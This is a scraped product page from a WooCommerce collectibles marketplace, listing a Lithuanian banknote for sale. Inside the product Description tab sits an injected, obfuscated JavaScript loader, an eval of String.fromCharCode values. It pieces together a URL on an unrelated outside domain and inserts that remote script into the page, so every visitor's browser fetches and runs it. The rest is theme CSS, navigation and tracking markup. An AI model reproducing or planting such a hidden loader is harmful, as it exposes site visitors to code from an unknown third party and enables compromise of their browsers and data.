			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}
	
	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}

		@media (min-width: 1239px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1222px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
	/* Quick view */
	div.wd-popup.popup-quick-view {
		max-width: 610px;
	}




	.woodmart-woocommerce-layered-nav .wd-scroll-content {
		max-height: 223px;
	}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//trust-collector.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.3.3") format("woff2");
}

.wd-my-account-links a:before {
    content: "\f140";
    font-family: "woodmart-font";
    display: block;
    color: var(--color-gray-300);
    margin-bottom: 10px;
    font-size: 50px;
    font-weight: 400;
    line-height: 50px;
    transition: color .25s ease;
    color: #0a5dd9;
}
.elementor-element.elementor-element-68ca440.elementor-align-justify.cresol_registration.elementor-widget.elementor-widget-button {
    margin: -30px -499px;
}
@media (min-width: 900px)
.elementor-element.elementor-element-68ca440.elementor-align-justify.cresol_registration.elementor-widget.elementor-widget-button {
    margin: -30px -499px;
}</style> <script></script><script></script><script data-cfasync="false" id="ao_optimized_gfonts_webfontloader">(function() {var wf = document.createElement('script');wf.src='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';wf.type='text/javascript';wf.async='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf, s);})();</script></head><body class="product-template-default single single-product postid-9810 wp-custom-logo theme-woodmart tutor-lms woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wcfm-theme-woodmart elementor-default elementor-kit-7"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <script type='text/javascript'>function updateConfig() {
        var eventsFilter = "Microdata,SubscribedButtonClick";
        var eventsFilterList = eventsFilter.split(',');
        fbq.instance.pluginConfig.set("1388896821596228", 'openbridge',
          {'endpoints':
            [{
              'targetDomain': window.location.href,
              'endpoint': window.location.href + '.open-bridge'
            }],
            'eventsFilter': {
              'eventNames':eventsFilterList,
              'filteringMode':'blocklist'
            }
          }
        );
        fbq.instance.configLoaded("1388896821596228");
      }

      window.onload = function() {
        var s = document.createElement('script');
        s.setAttribute('src', "http://trust-collector.com/wp-content/plugins/official-facebook-pixel/core/../js/openbridge_plugin.js");
        s.setAttribute('onload', 'updateConfig()');
        document.body.appendChild( s );
      }</script> <div class="website-wrapper"><header class="whb-header whb-scroll-slide whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;">Welcome to Trust-Collectors's Marketplace. Only marketplace dedicated to collector and collection supplies.</span></strong></div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://trust-collector.com/my-account/">Register</a></span></div><div class="wd-header-divider whb-divider-default "></div><div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://trust-collector.com/my-account/">Sign in</a></span></div><div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;"><strong>+8801886369009</strong></span></div><div class="wd-header-text set-cont-mb-s reset-last-child "><div class="gtranslate_wrapper" id="gt-wrapper-81581498"></div></div><div class="wd-header-divider whb-divider-default "></div><div class="wd-header-divider whb-divider-default "></div></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><div class="gtranslate_wrapper" id="gt-wrapper-66178778"></div></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="site-logo"> <a href="http://trust-collector.com/" class="wd-logo wd-main-logo" rel="home"> <img src="http://trust-collector.com/wp-content/uploads/2022/04/logggo.png.webp" alt="Trust Collector" style="max-width: 250px;" /> </a></div></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-search-form wd-header-search-form"><form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="http://trust-collector.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" /> <input type="hidden" name="post_type" value="product"><div class="wd-search-cat wd-scroll"> <input type="hidden" name="product_cat" value="0"> <a href="#" rel="nofollow" data-val="0"> <span> Select category </span> </a><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-84"><a class="pf-value" href="http://trust-collector.com/product-category/banknotes/" data-val="banknotes" data-title="Banknotes" >Banknotes</a></li><li class="cat-item cat-item-85"><a class="pf-value" href="http://trust-collector.com/product-category/books-catalogues/" data-val="books-catalogues" data-title="Books &amp; Catalogues" >Books &amp; Catalogues</a></li><li class="cat-item cat-item-162"><a class="pf-value" href="http://trust-collector.com/product-category/books-and-catalogue/" data-val="books-and-catalogue" data-title="Books and Catalogue" >Books and Catalogue</a></li><li class="cat-item cat-item-88"><a class="pf-value" href="http://trust-collector.com/product-category/coins/" data-val="coins" data-title="Coins" >Coins</a></li><li class="cat-item cat-item-20"><a class="pf-value" href="http://trust-collector.com/product-category/others/" data-val="others" data-title="Others" >Others</a></li><li class="cat-item cat-item-176"><a class="pf-value" href="http://trust-collector.com/product-category/pre-order/" data-val="pre-order" data-title="Pre-Order" >Pre-Order</a></li><li class="cat-item cat-item-89"><a class="pf-value" href="http://trust-collector.com/product-category/stamps/" data-val="stamps" data-title="Stamps" >Stamps</a></li><li class="cat-item cat-item-136"><a class="pf-value" href="http://trust-collector.com/product-category/exchange/" data-val="exchange" data-title="Swap &amp; Exchange" >Swap &amp; Exchange</a></li></ul></div></div> <button type="submit" class="searchsubmit"> <span> Search </span> </button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-visible-lg"><div class="whb-space-element " style="width:15px;"></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count" title="My Wishlist"> <a href="http://trust-collector.com/wishlist/"> <span class="wd-tools-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-tools-text"> Wishlist </span> </a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count" title="Compare products"> <a href="http://trust-collector.com/compare/"> <span class="wd-tools-icon"> <span class="wd-tools-count">0</span> </span> <span class="wd-tools-text"> Compare </span> </a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener"> <a href="http://trust-collector.com/cart/" title="Shopping cart"> <span class="wd-tools-icon"> <span class="wd-cart-number">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="subtotal-divider">/</span> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.0</bdi></span></span> </span> </a></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-icon"> <a href="http://trust-collector.com/my-account/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a></div></div><div class="whb-column whb-mobile-left whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon"> <a href="#" rel="nofollow"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a></div><!--END wd-header-mobile-nav--></div><div class="whb-column whb-mobile-center whb-hidden-lg"><div class="site-logo"> <a href="http://trust-collector.com/" class="wd-logo wd-main-logo" rel="home"> <img src="http://trust-collector.com/wp-content/uploads/2022/04/logggo.png.webp" alt="Trust Collector" style="max-width: 179px;" /> </a></div></div><div class="whb-column whb-mobile-right whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener"> <a href="http://trust-collector.com/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="subtotal-divider">/</span> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.0</bdi></span></span> </span> </a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-equal-sides"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-center" role="navigation"><ul id="menu-main1" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8482 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li id="menu-item-8606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8606 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/product-category/banknotes/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Banknotes</span></a></li><li id="menu-item-8607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/product-category/books-catalogues/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Books &amp; Catalogues</span></a></li><li id="menu-item-8608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8608 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/product-category/coins/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Coins</span></a></li><li id="menu-item-9299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Swap &#038; Excahnge discussion" href="https://trust-collector.com/community/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Swap &#038; Exchange forum</span></a></li><li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8612 item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Stamps, FDC, Covers" href="http://trust-collector.com/product-category/stamps/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Stamps &#038; Philately</span></a></li><li id="menu-item-11160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11160 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://trust-collector.com/product-category/others/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Others</span></a></li><li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13148 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/courses/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">All Courses</span></a></li><li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13147 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/become-an-instructor/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Become an Instructor</span></a></li></ul></div><!--END MAIN-NAV--></div><div class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-search-form wd-header-search-form-mobile"><form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="http://trust-collector.com/"  data-thumbnail="1" data-price="1" data-post_type="any" data-count="20" data-sku="1" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" /> <input type="hidden" name="post_type" value="any"> <button type="submit" class="searchsubmit"> <span> Search </span> </button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div></div></div></div></div></div></header><div class="main-page-wrapper"> <!-- MAIN CONTENT AREA --><div class="container-fluid"><div class="row content-layout-wrapper align-items-start"><div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main"><div class="container"></div><div id="product-9810" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-accordion meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-no-bg product type-product post-9810 status-publish first instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="row product-image-summary-wrap"><div class="product-image-summary col-lg-12 col-12 col-md-12"><div class="row product-image-summary-inner"><div class="col-lg-4 col-12 col-md-6 product-images" ><div class="product-images-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="col-12"><figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div class="product-image-wrap"><figure data-thumb="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-29-at-11.08.48-PM-150x267.jpeg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-29-at-11.08.48-PM.jpeg"><img fetchpriority="high" width="600" height="1067" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-29-at-11.08.48-PM-600x1067.jpeg.webp" class="wp-post-image wp-post-image" alt="" title="WhatsApp Image 2022-05-29 at 11.08.48 PM" data-caption="" data-src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-29-at-11.08.48-PM.jpeg.webp" data-large_image="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-29-at-11.08.48-PM.jpeg" data-large_image_width="720" data-large_image_height="1280" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-29-at-11.08.48-PM-600x1067.jpeg.webp 600w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-29-at-11.08.48-PM-169x300.jpeg.webp 169w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-29-at-11.08.48-PM-450x800.jpeg.webp 450w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-29-at-11.08.48-PM-150x267.jpeg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-29-at-11.08.48-PM.jpeg.webp 720w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div></figure><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div></div></div><div class="col-lg-8 col-12 col-md-6 text-left summary entry-summary"><div class="summary-inner"><div class="single-breadcrumbs-wrapper"><div class="single-breadcrumbs"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"> <a href="http://trust-collector.com" class="breadcrumb-link"> Home </a> <a href="http://trust-collector.com/product-category/banknotes/" class="breadcrumb-link breadcrumb-link-last"> Banknotes </a> <span class="breadcrumb-last"> A89. Lithunia, 1, UNC </span></nav><div class="wd-products-nav"><div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-prev" href="http://trust-collector.com/product/vietnam-100000-no-unc/"></a><div class="wd-dropdown"> <a href="http://trust-collector.com/product/vietnam-100000-no-unc/" class="wd-product-nav-thumb"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-29-at-11.09.56-PM-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-29-at-11.09.56-PM-330x330.jpeg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-29-at-11.09.56-PM-150x150.jpeg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-29-at-11.09.56-PM-660x660.jpeg.webp 660w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-product-nav-desc"> <a href="http://trust-collector.com/product/vietnam-100000-no-unc/" class="wd-entities-title"> A179. Vietnam, 100000, No Unc </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>200.0</span> </span></div></div></div> <a href="http://trust-collector.com/shop/" class="wd-product-nav-btn wd-btn-back"> <span> Back to products </span> </a><div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-next" href="http://trust-collector.com/product/stamp/"></a><div class="wd-dropdown"> <a href="http://trust-collector.com/product/stamp/" class="wd-product-nav-thumb"> <img loading="lazy" width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-29-at-11.04.58-PM-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-29-at-11.04.58-PM-330x330.jpeg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-29-at-11.04.58-PM-150x150.jpeg 150w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-29-at-11.04.58-PM-660x660.jpeg.webp 660w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-product-nav-desc"> <a href="http://trust-collector.com/product/stamp/" class="wd-entities-title"> Stamp </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>160.0</span> </span></div></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title"> A89. Lithunia, 1, UNC</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>400.0</bdi></span></p><div class="wd-stock-progress-bar"><div class="stock-info"><div class="total-sold">Ordered:<span>0</span></div><div class="current-stock">Items available:<span>1</span></div></div><div class="progress-area" title="Sold 0%"><div class="progress-bar" style="width:0%;"></div></div></div><div class="woocommerce-product-details__short-description"><p>Lithunia, 1, UNC<br data-mce-bogus="1"></p></div><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div><p class="stock in-stock">1 in stock</p><form class="cart" action="http://trust-collector.com/product/lithunia-1-unc/" method="post" enctype='multipart/form-data'><div class="quantity hidden"> <input type="hidden" id="quantity_69726f9a3087f" class="qty" name="quantity" value="1" /></div> <button type="submit" name="add-to-cart" value="9810" class="single_add_to_cart_button button alt">Add to basket</button> <button class="button pisol_single_buy_now pisol_buy_now_button pisol_type_simple" type="submit" name="pi_quick_checkout" value="9810">Buy Now</button><input  type="hidden" name="add-to-cart" value="9810"></form><div class="wcfm_clearfix"></div><div class="wcfmmp_shipment_processing_display">Item will be shipped in 3-5 business days</div><div class="wcfm_clearfix"></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9810" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="4c81993c33" data-product-id="9810" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div><div class="wcfm_ele_wrapper wcfm_catalog_enquiry_button_wrapper"><div class="wcfm-clearfix"></div> <a href="#" class="wcfm_catalog_enquiry  wcfm_login_popup" data-store="17" data-product="9810" style="margin-right:10px;background: #17a2b8;border-bottom-color: #17a2b8;color: #ffffff;"><span class="wcfmfa fa-question-circle"></span>&nbsp;&nbsp;<span class="add_enquiry_label">Ask a Question</span></a> <a href="#" onclick="return false;" class="wcfm-chat-now wcfm_chat_now_button  wcfm_login_popup" style="position:relative;padding:5px 10px;background: #1C2B36;border-bottom-color: #1C2B36;color: #b0bec5;"><i class="wcfmfa fa-comments"></i>&nbsp;&nbsp;<span class="chat_now_label">Chat Now</span></a><style>a.wcfm-chat-now:hover {
                    background: #00798b !important;
                    border-bottom-color: #00798b !important;
                    color: #b0bec5 !important;
                }</style><style>a.wcfm_catalog_enquiry:hover{background: #000000 !important;background-color: #000000 !important;border-bottom-color: #000000 !important;color: #ffffff !important;}</style><div class="wcfm-clearfix"></div></div><div class="product_meta"> <span class="posted_in"><span class="meta-label">Category:</span> <a href="http://trust-collector.com/product-category/banknotes/" rel="tag">Banknotes</a></span></div><div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left"> <span class="wd-label share-title">Share:</span> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=http://trust-collector.com/product/lithunia-1-unc/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=http://trust-collector.com/product/lithunia-1-unc/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=http://trust-collector.com/product/lithunia-1-unc/&media=http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-29-at-11.08.48-PM.jpeg&description=A89.+Lithunia%2C+1%2C+UNC" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=http://trust-collector.com/product/lithunia-1-unc/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=http://trust-collector.com/product/lithunia-1-unc/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link"> <span class="wd-icon"></span> </a></div></div></div></div><!-- .summary --></div></div></div><div class="product-tabs-wrapper"><div class="container"><div class="row"><div class="col-12 poduct-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-accordion wd-accordion wd-style-default" data-state="first" data-layout="accordion"><div class="wd-accordion-item"><div href="#tab-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description"><div class="wd-accordion-title-text"> <span> Description </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active wd-scroll wd-accordion-content" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-scroll-content"><p></p><p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p></div></div></div><div class="wd-accordion-item"><div href="#tab-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews"><div class="wd-accordion-title-text"> <span> Reviews (0) </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews wd-scroll wd-accordion-content wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-scroll-content"><div id="reviews" class="woocommerce-Reviews"><div id="comments"><h2 class="woocommerce-Reviews-title"> Reviews</h2><p class="woocommerce-noreviews">There are no reviews yet.</p></div><p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p><div class="clear"></div></div></div></div></div><div class="wd-accordion-item"><div href="#tab-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wd-accordion-title-text"> <span> Shipping &amp; Delivery </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab wd-scroll wd-accordion-content" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wc-tab-inner wd-scroll-content"><link rel="stylesheet" id="elementor-post-726-css" href="http://trust-collector.com/wp-content/uploads/elementor/css/post-726.css?ver=1735049424" type="text/css" media="all"><div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726"><section class="elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div class="elementor-widget-container"><div class="wd-images-gallery wd-justify-center wd-items-middle 